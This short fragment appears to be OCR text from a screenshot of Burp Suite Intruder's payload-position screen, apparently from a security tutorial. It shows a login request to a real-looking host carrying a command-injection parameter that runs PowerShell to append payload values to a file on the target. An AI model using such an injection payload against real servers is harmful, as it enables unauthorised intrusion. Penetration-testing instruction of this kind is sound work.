 1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request
Attack type: Sniper
/login HTTP/1.1
Host: baidu.com
cmd=powershell -c "'§§' | Out-File C:\1.txt -Append"
ChaBug